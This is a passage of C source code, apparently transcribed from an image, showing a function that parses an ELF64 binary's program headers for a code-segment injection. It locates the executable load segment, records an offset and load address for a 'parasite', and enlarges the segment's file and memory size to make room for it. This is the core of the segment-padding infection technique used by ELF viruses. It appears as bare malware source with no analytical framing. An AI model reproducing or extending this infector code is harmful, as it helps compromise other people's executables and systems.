 209 Elf64_Off GetPaddingSize(void *host_mapping)
210 {
211     Elf64_Ehdr *elf_header      = (Elf64_Ehdr *) host_mapping;
212     uint16_t pht_entry_count    = elf_header->e_phnum;
213     Elf64_Off pht_offset        = elf_header->e_phoff;
214
215
216     Elf64_Phdr *phdr_entry = (Elf64_Phdr *)(host_mapping + pht_offset);
217     uint16_t CODE_SEGMENT_FOUND = 0;
218     int i;
219     for ( i = 0 ; i < pht_entry_count ; ++i)
220     {
221         if (CODE_SEGMENT_FOUND  == 0        &&
222             phdr_entry->p_type  == PT_LOAD  &&
223             phdr_entry->p_flags == (PF_R | PF_X) )
224         {
225             CODE_SEGMENT_FOUND = 1;
226
227             code_segment_end_offset = phdr_entry->p_offset + phdr_entry->p_filesz;
228             parasite_offset         = code_segment_end_offset;
229             parasite_load_address   = phdr_entry->p_vaddr  + phdr_entry->p_filesz;
230
231             phdr_entry->p_filesz = phdr_entry->p_filesz + parasite_size;
232             phdr_entry->p_memsz  = phdr_entry->p_memsz  + parasite_size;
233         }
234
235         if (CODE_SEGMENT_FOUND  == 1        &&
236             phdr_entry->p_type  == PT_LOAD  &&
237             phdr_entry->p_flags == (PF_R | PF_W))
238         {
239             return (phdr_entry->p_offset - parasite_offset);
240         }
241
242         ++phdr_entry;
243     }
244
245 return 0;
246 }